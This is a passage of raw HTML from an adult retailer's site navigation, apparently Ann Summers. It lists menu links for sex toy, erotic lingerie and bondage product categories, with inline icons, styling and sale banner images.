      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/sex-toys/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
   <a href="https://www.annsummers.com/sale/erotic/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/bondage/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
